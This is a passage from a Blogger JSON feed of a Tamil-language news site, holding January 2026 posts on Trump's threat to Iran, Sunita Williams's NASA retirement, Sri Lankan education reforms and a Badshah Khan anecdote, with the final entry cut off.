Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3590475869753273438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3590475869753273438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_312.html","title":"அக்கரைப்பற்று மருத்துவமனை வேலைநிறுத்தப் போராட்டம் நியாயமற்றது "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOpymYxr39rV6E9eppQVNIFKhP608vl1mHa3goTnU_kSsAh8nIk1vSpoextz4QBvWxb6QLOoKG76LedPQdhyc_YNRYRVR_46VobgUIEh0bDv45hK66dtWGXpGhg6XcZV3uHGAi0w40IH5NqC-vIMlWrepCOb3u8iAf2e5m27WS1M7Hm4R6LdDlOi3GrFB\/s72-c\/nalintha.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-1700397713505425011"},"published":{"$t":"2026-01-21T12:44:00.008+01:00"},"updated":{"$t":"2026-01-21T12:45:09.203+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"என்னை படுகொலை செய்ய முயன்றால், பூமியிலிருந்தே துடைத்துவிடுவேன் -  ஈரானுக்கு டிரம்ப் மிரட்டல்"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQKsdGAEEp3Q2nYk8otEfzP37dW0qZTWJmKVyYBS9aON2J9p3VfzKKPIfWA61JwXkkiQu_YB8bbfRtyJO2wkAavIk6MKCBEJuAdTrMmkqtSyWGqCUUJngERLY59ZjInGYvFn1a6qkz8J5AbPTed-H7BM0UqI5OZu0_ztQoYrTyk3DBKVQK32EcqwSxgRm\/s770\/afp_6858e3c4c7e7-1750655940.jpg.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"770\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQKsdGAEEp3Q2nYk8otEfzP37dW0qZTWJmKVyYBS9aON2J9p3VfzKKPIfWA61JwXkkiQu_YB8bbfRtyJO2wkAavIk6MKCBEJuAdTrMmkqtSyWGqCUUJngERLY59ZjInGYvFn1a6qkz8J5AbPTed-H7BM0UqI5OZu0_ztQoYrTyk3DBKVQK32EcqwSxgRm\/s16000\/afp_6858e3c4c7e7-1750655940.jpg.webp\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஎன்னை படுகொலை செய்ய முயன்றால், பூமியிலிருந்தே துடைத்துவிடுவேன் என்று ஈரானுக்கு டிரம்ப் முன்னெப்போதும் இல்லாத வகையில் மிரட்டல் விடுத்துள்ளார்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/1700397713505425011\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_750.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1700397713505425011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1700397713505425011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_750.html","title":"என்னை படுகொலை செய்ய முயன்றால், பூமியிலிருந்தே துடைத்துவிடுவேன் -  ஈரானுக்கு டிரம்ப் மிரட்டல்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQKsdGAEEp3Q2nYk8otEfzP37dW0qZTWJmKVyYBS9aON2J9p3VfzKKPIfWA61JwXkkiQu_YB8bbfRtyJO2wkAavIk6MKCBEJuAdTrMmkqtSyWGqCUUJngERLY59ZjInGYvFn1a6qkz8J5AbPTed-H7BM0UqI5OZu0_ztQoYrTyk3DBKVQK32EcqwSxgRm\/s72-c\/afp_6858e3c4c7e7-1750655940.jpg.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-7454488072777077832"},"published":{"$t":"2026-01-21T12:18:00.003+01:00"},"updated":{"$t":"2026-01-21T12:18:28.222+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"சுனிதா வில்லியம்ஸ் நாசாவில் இருந்து ஓய்வு"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsVycUxqdZgZccdsDrLBAtlH03Z67UEXb55XcMxNACHk07y5dtVDk8ue9CHOrblW7cG2C9o3xoQUSnL8f30R2ZYzsD4hrD1r2mQgqTmagdvGS6TfZPiMcDCz0ltuMvkBin67J7piej1RM8RgQfh8r2cxFH4IDUIYyiftd1_-qwaN92pKVUhBECAME3jmb2\/s1000\/Sunita_01.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsVycUxqdZgZccdsDrLBAtlH03Z67UEXb55XcMxNACHk07y5dtVDk8ue9CHOrblW7cG2C9o3xoQUSnL8f30R2ZYzsD4hrD1r2mQgqTmagdvGS6TfZPiMcDCz0ltuMvkBin67J7piej1RM8RgQfh8r2cxFH4IDUIYyiftd1_-qwaN92pKVUhBECAME3jmb2\/s16000\/Sunita_01.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eவிண்வெளி வீராங்கனையான சுனிதா வில்லியம்ஸ் நாசாவில் இருந்து ஓய்வு பெறுவதாக, அறிவித்துள்ளார்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅமெரிக்க கடற்படையில் விமானியாக சேர்ந்த சுனிதா வில்லியம்ஸை 1998இல் அமெரிக்க விண்வெளி ஆராய்ச்சி நிறுவனமான நாசா அழைத்துக் கொண்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2006 ஆம் ஆண்டு முதல்முறையாக அவர் விண்வெளிக்கு சென்றார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபின்னர் 2024 ஆம் ஆண்டு 59 வயதான சுனிதா வில்லியம்ஸ், புட்ச் வில்மோரும்(62) மற்றும் சில குழுவினருடன் போயிங் ஸ்டார்லைனர் என்ற விண்கலம் மூலம் சர்வதேச விண்வெளி நிலையத்துக்கு அனுப்பப்பட்டனர்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E8 நாட்கள் தங்கி இருந்து பூமிக்கு திரும்ப வேண்டிய அவர்கள், போயிங் ஸ்டார்லைனர் விண்கலத்தில் ஏற்பட்ட தொழில்நுட்ப கோளாறு காரணமாக அங்கேயே தங்கியிருந்துள்ளனர்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E286 நாட்கள் நாட்களுக்கு பின்னர் 2025 ஆம் ஆண்டு மார்ச் 18 ஆம் திகதி சுனிதா வில்லியம்ஸ் மற்றும் புட்ச் வில்மோர் பூமிக்கு அழைத்து வரப்பட்டனர்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்தநிலையில், 27 ஆண்டுகள் நாசாவில் பணிபுரிந்த விண்வெளி வீராங்கனை சுனிதா வில்லியம்ஸ் ஓய்வு பெறுவதாக அறிவித்துள்ளார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/7454488072777077832\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_50.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7454488072777077832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7454488072777077832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_50.html","title":"சுனிதா வில்லியம்ஸ் நாசாவில் இருந்து ஓய்வு"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsVycUxqdZgZccdsDrLBAtlH03Z67UEXb55XcMxNACHk07y5dtVDk8ue9CHOrblW7cG2C9o3xoQUSnL8f30R2ZYzsD4hrD1r2mQgqTmagdvGS6TfZPiMcDCz0ltuMvkBin67J7piej1RM8RgQfh8r2cxFH4IDUIYyiftd1_-qwaN92pKVUhBECAME3jmb2\/s72-c\/Sunita_01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8814207422595809346"},"published":{"$t":"2026-01-21T11:47:00.002+01:00"},"updated":{"$t":"2026-01-21T11:47:52.717+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"கல்வி மறுசீரமைப்புகளை மேற்கொள்ளும்போது பல்கலைக்கழக விரிவுரையாளர்கள் உள்ளிட்ட நிபுணர்களைக் கொண்ட பொறிமுறை நிறுவப்படும் - ஜனாதிபதி"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8By-aeG46jehQK63XYXudA5kRX2pNN81VTB_fT4Ih35104P039McZ13FLUzoCVAJPWAYdfhibDqc6WHtgx7e-AbZ2lVIKHv6kYIMeli-wFuaLBYWjMaBuF5YHiIJH-ZMRy5ErTNCx1LUCiAtEtx8LNcjnYqtwrkzcmf9_7CGu1Rob0PNsfzxt4aQ2vUcR\/s1600\/Unknown.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1276\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8By-aeG46jehQK63XYXudA5kRX2pNN81VTB_fT4Ih35104P039McZ13FLUzoCVAJPWAYdfhibDqc6WHtgx7e-AbZ2lVIKHv6kYIMeli-wFuaLBYWjMaBuF5YHiIJH-ZMRy5ErTNCx1LUCiAtEtx8LNcjnYqtwrkzcmf9_7CGu1Rob0PNsfzxt4aQ2vUcR\/s16000\/Unknown.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகல்வி மறுசீரமைப்புகளை நடைமுறைப்படுத்துவதில் எழுந்துள்ள பிரச்சனைகளைத் தீர்ப்பதற்காக பல்கலைக்கழக விரிவுரையாளர்கள், நிபுணர்கள் உள்ளிட்ட அனைத்து தரப்பினர்களையும் ஒன்றிணைத்த, முறையான சட்டக் கட்டமைப்புடன் கூடிய \u0026nbsp;பொறிமுறையை நிறுவுவதற்கு அரசாங்கம் நடவடிக்கை எடுத்து வருவதாக ஜனாதிபதி அநுர குமார திசாநாயக்க தெரிவித்தார்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபல்கலைக்கழக ஆசிரியர் சங்க சம்மேளனத்துடன் இன்று (21) \u0026nbsp;ஜனாதிபதி அலுவலகத்தில் நடைபெற்ற கலந்துரையாடலின் போதே ஜனாதிபதி அநுர குமார திசாநாயக்க இதனைத் தெரிவித்தார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதற்போதுள்ள சட்ட திட்டங்கள் மற்றும் விதிமுறைகளின்படி, தேசிய கல்வி நிறுவகத்தை அடிப்படையாகக் கொண்ட கட்டமைப்பின் மூலம், கல்வி மறுசீரமைப்புகளை செயல்படுத்துவதில் எழுந்துள்ள சிக்கல்களை பல்கலைக்கழக விரிவுரையாளர்கள் (FUTA) இங்கு எடுத்துக்காட்டினர்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபுதிய கல்வி மறுசீரமைப்புகளுக்கான தேவையை தமது சங்கம் ஏற்றுக்கொள்வதாகவும், நகர்ப்புற பாடசாலைகளில் உள்ள பிள்ளைகளை விட கிராமப்புற பாடசாலைகளில் உள்ள பிள்ளைகளுக்கு புதிய கல்வி மறுசீரமைப்புகள் தேவைப்படுவதாகவும் அவர்கள் மேலும் சுட்டிக்காட்டினர்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8814207422595809346\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_864.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8814207422595809346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8814207422595809346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_864.html","title":"கல்வி மறுசீரமைப்புகளை மேற்கொள்ளும்போது பல்கலைக்கழக விரிவுரையாளர்கள் உள்ளிட்ட நிபுணர்களைக் கொண்ட பொறிமுறை நிறுவப்படும் - ஜனாதிபதி"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8By-aeG46jehQK63XYXudA5kRX2pNN81VTB_fT4Ih35104P039McZ13FLUzoCVAJPWAYdfhibDqc6WHtgx7e-AbZ2lVIKHv6kYIMeli-wFuaLBYWjMaBuF5YHiIJH-ZMRy5ErTNCx1LUCiAtEtx8LNcjnYqtwrkzcmf9_7CGu1Rob0PNsfzxt4aQ2vUcR\/s72-c\/Unknown.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-3170986146079287917"},"published":{"$t":"2026-01-21T08:57:00.002+01:00"},"updated":{"$t":"2026-01-21T09:19:52.312+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"\"இன்னும் இதுதான் மிச்சம், இதையும் எடுத்துக்கொள்வீர்களா...?\""},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhYXUP-AMcTaskIZ8j2h2cSgDr_gZG-K_ULIap1mJre5ChYcHNaFBecjOwHhlFyzyXefr2MGWkX_UcE1aOP_GE77MhowkNzI-7zwyDA170XTLLJaOR3WtC7nN_Q2qNqlyfMtCsl-GhomogdmC77WEkuucl_gD_6awGdEB65QdbfzIiOyhbXp1J6VqjbKz\/s1517\/616554057_122281451798064376_4223867541935004816_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1517\" data-original-width=\"1050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhYXUP-AMcTaskIZ8j2h2cSgDr_gZG-K_ULIap1mJre5ChYcHNaFBecjOwHhlFyzyXefr2MGWkX_UcE1aOP_GE77MhowkNzI-7zwyDA170XTLLJaOR3WtC7nN_Q2qNqlyfMtCsl-GhomogdmC77WEkuucl_gD_6awGdEB65QdbfzIiOyhbXp1J6VqjbKz\/s16000\/616554057_122281451798064376_4223867541935004816_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஉலகிற்கு பாட்ஷா கான் என்று அழைக்கப்படும் கான் அப்துல் கஃபார் கான், மகாத்மா காந்தியின் நெருங்கிய கூட்டாளியாகவும், எல்லைப்புற காந்தி என்றும் அழைக்கப்படுகிறார். பாட்ஷா கான் எப்போதும் ஒரு சிறிய துணி மூட்டையை தன்னுடன் எடுத்துச் செல்வார். இது அவரது எளிமையின் அடையாளமாக மாறியது.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1969 ஆம் ஆண்டு, காந்தியின் பிறந்த நூற்றாண்டு விழாவின் போது, ​​இந்திரா காந்தியின் சிறப்பு வேண்டுகோளின் பேரில் சிகிச்சைக்காக இந்தியா திரும்பினார். அவர் விமான நிலையத்தில் தரையிறங்கியபோது, ​​அவர் இன்னும் அதே பழைய மூட்டையை வைத்திருந்தார். இந்திரா காந்தி மரியாதையுடன், \"தயவுசெய்து அதை என்னிடம் கொடுங்கள், நாங்கள் அதை எடுத்துக்கொள்வோம்\" என்று கேட்டார். இதைக் கேட்ட பாட்ஷா கான் ஒரு கணம் நின்று, அமைதியான மற்றும் இனிமையான தொனியில், \"இன்னும் இதுதான் மிச்சம், இதையும் எடுத்துக்கொள்வீர்களா?\" என்றார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த ஒற்றை வாக்கியம் பிரிவினையின் வலி, தாய்நாட்டிலிருந்து பிரிந்த உணர்வு மற்றும் வாழ்நாள் தியாகத்தின் வேதனையை தெளிவாக பிரதிபலித்தது. இதைக் கேட்ட ஜே.பி. நாராயண் மற்றும் இந்திரா காந்தி இருவரும் தலை குனிந்தனர், ஜே.பி., தனது உணர்ச்சிகளைக் கட்டுப்படுத்த முடியாமல், அவரது கண்களில் கண்ணீர் பெருக்கெடுத்தது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1985 ஆம் ஆண்டு, காங்கிரஸ் கட்சி நிறுவப்பட்டதன் நூற்றாண்டு விழாவின் போது, ​​அப்போதைய பிரதமர் ராஜீவ் காந்தி மீண்டும் பாட்ஷா கானை சிறப்பு விருந்தினராக இந்தியாவிற்கு அழைத்தார். அவர் வந்தபோது, ​​1969 இல் தன்னுடன் கொண்டு வந்த அதே மூட்டையை அவர் எடுத்துச் சென்றார். மூட்டையைப் பற்றி அறிந்த ராஜீவ் காந்தி, \"நீங்கள் மகாத்மா காந்தி அல்லது இந்திரா காந்தியைக் கூட அதைத் தொட அனுமதிக்கவில்லை, ஆனால் நீங்கள் அனுமதித்தால், நான் அதைத் திறந்து பார்க்கலாமா?\" என்று மரியாதையுடன் கேட்டார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபாட்ஷா கான் புன்னகைத்து, தனது பதானி பாணியில், \"நீ எங்கள் குழந்தை, பாருங்கள், இல்லையெனில் பாட்ஷா இந்த மூட்டையில் என்ன மறைத்து வைத்திருக்கிறார் என்று மக்கள் யோசிப்பார்கள்\" என்றார். மூட்டை திறக்கப்பட்டபோது, ​​அதில் இரண்டு ஜோடி சிவப்பு குர்தா-பைஜாமாக்கள் மட்டுமே இருந்தன.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1987 ஆம் ஆண்டு, இந்திய அரசாங்கம் அவருக்கு நாட்டின் மிக உயர்ந்த கௌரவமான பாரத ரத்னாவை வழங்கியது. பாட்ஷா கான் அலிகார் முஸ்லிம் பல்கலைக்கழகத்தின் முன்னாள் மாணவர், பஷ்டூன் நில உரிமையாளர் குடும்பத்தைச் சேர்ந்தவர். அவரது சகோதரர் லண்டனில் இருந்து மருத்துவராகத் திரும்பினார், மேலும் எல்லைப்புற மாகாணத்தின் முதலமைச்சராகவும் பணியாற்றினார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனாலும், அவரது அந்தஸ்து, கௌரவம் மற்றும் மரியாதை இருந்தபோதிலும், அவர் தனது வாழ்நாள் முழுவதும் எளிமை, பொறுமை மற்றும் அகிம்சையின் பாதையில் வாழ்ந்தார். மகாத்மா காந்தியின் உண்மை மற்றும் அகிம்சை கொள்கைகளை உண்மையாக ஆதரிப்பவர்கள் அரிது. அவரது பெயர் பாட்ஷா, ஆனால் அவரது வாழ்க்கை ஒரு ஃபக்கீரின் வாழ்க்கையை விட எளிமையானது...🥰\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA Sadhakathulla\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/3170986146079287917\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_0.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3170986146079287917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3170986146079287917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_0.html","title":"\"இன்னும் இதுதான் மிச்சம், இதையும் எடுத்துக்கொள்வீர்களா...?\""}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhYXUP-AMcTaskIZ8j2h2cSgDr_gZG-K_ULIap1mJre5ChYcHNaFBecjOwHhlFyzyXefr2MGWkX_UcE1aOP_GE77MhowkNzI-7zwyDA170XTLLJaOR3WtC7nN_Q2qNqlyfMtCsl-GhomogdmC77WEkuucl_gD_6awGdEB65QdbfzIiOyhbXp1J6VqjbKz\/s72-c\/616554057_122281451798064376_4223867541935004816_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-2523370055714246040"},"published":{"$t":"2026-01-21T07:15:00.002+01:00"},"updated":{"$t":"2026-01-21T07:15:19.311+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"877,000 தாய்மார்கள் கருத்தடை "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: 